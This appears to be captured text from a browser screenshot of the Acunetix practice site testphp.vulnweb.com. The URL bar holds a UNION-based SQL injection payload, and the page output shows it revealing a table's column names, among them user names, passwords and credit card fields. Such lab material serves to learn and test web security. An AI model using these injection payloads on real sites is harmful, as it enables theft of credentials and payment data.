 artists - Mozilla Firefox (Private Browsing)
artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,group_concat(column_name),3 from info
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd